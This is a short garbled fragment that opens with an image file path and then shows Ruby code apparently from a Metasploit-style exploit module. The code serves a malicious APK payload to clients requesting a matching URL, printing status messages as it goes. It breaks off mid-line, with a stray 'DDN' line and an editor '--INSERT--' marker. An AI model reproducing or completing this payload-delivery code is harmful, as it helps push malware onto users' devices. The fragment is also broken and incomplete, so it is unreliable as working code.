 def exploit
@served_payloads = Hash.new(0)
super
end
DDN
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
if req.method.upcase == 'HEAD'
print_status "Serving metadata..."
send_response(cli, '', magic_headers)
else
print_status "Serving payload '#{$1}'..."
@served_payl
--INSERT--